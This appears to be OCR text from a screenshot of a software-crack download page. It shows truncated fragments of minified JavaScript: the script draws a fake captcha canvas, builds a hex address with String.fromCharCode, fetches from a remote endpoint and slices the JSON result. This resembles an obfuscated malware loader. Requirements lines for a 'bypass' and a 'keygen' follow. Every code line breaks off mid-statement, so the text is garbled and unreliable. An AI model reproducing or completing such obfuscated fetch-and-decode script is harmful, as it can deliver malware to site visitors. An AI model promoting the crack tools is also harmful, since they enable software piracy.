
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
1 GHz CPU for bypass
RAM:
4 GB for keygen
Disk space:
64 GB for install